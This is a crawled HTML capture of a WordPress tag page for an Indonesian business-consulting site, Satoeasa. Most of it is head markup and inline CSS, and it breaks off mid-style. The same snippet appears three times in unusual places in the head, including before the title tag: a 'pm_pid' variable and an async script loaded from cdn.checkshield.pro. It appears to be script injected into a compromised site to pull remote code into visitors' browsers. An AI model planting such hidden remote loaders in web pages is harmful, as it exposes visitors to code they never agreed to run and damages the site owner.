

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoeasa.com/tag/aplikasi-blibli/
body_size: 120113
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<link rel="alternate" hreflang="en-US" href="https://satoeasa.com/tag/aplikasi-blibli/"/>
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><title>Aplikasi Blibli | Konsultan Bisnis Satoeasa</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="google-site-verification=mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
	<link rel="canonical" href="https://satoeasa.com/tag/aplikasi-blibli/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoeasa.com\/tag\/aplikasi-blibli\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","position":1,"name":"Home","item":"https:\/\/satoeasa.com","nextItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/tag\/aplikasi-blibli\/#listItem","name":"Aplikasi Blibli"}},{"@type":"ListItem","@id":"https:\/\/satoeasa.com\/tag\/aplikasi-blibli\/#listItem","position":2,"name":"Aplikasi Blibli","previousItem":{"@type":"ListItem","@id":"https:\/\/satoeasa.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/satoeasa.com\/tag\/aplikasi-blibli\/#collectionpage","url":"https:\/\/satoeasa.com\/tag\/aplikasi-blibli\/","name":"Aplikasi Blibli | Konsultan Bisnis Satoeasa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/satoeasa.com\/#website"},"breadcrumb":{"@id":"https:\/\/satoeasa.com\/tag\/aplikasi-blibli\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/satoeasa.com\/#organization","name":"Jasa Konsultasi Bisnis","description":"Belajar Bisnis Pemula","url":"https:\/\/satoeasa.com\/"},{"@type":"WebSite","@id":"https:\/\/satoeasa.com\/#website","url":"https:\/\/satoeasa.com\/","name":"Klinik Konsultasi Bisnis Satoeasa","description":"Belajar Bisnis Pemula","inLanguage":"en-US","publisher":{"@id":"https:\/\/satoeasa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.2.1 - https://dipakgajjar.com/wp-performance-score-booster/ -->
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Feed" href="https://satoeasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Comments Feed" href="https://satoeasa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Bisnis Satoeasa &raquo; Aplikasi Blibli Tag Feed" href="https://satoeasa.com/tag/aplikasi-blibli/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://satoeasa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://satoeasa.com/wp-content/themes/betheme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://satoeasa.com/wp-content/themes/betheme/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://satoeasa.com/wp-content/themes/betheme/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://satoeasa.com/wp-content/themes/betheme/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://satoeasa.com/wp-content/themes/betheme/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://satoeasa.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 25%;}.with_aside .sections_group {width: 75%;}.aside_both .sidebar.columns {width: 20%;}.aside_both .sidebar.sidebar-1{margin-left: -80%;}.aside_both .sections_group {width: 60%;margin-left: 20%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu 